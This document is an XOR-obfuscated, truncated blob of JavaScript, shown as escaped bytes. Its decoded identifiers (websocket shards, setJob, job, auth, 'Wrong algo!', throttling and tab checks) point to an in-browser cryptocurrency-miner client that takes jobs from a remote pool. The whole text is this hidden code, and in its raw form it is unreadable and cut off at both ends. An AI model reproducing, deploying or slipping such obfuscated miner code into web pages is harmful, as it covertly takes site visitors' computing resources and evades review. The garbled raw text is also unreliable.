x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\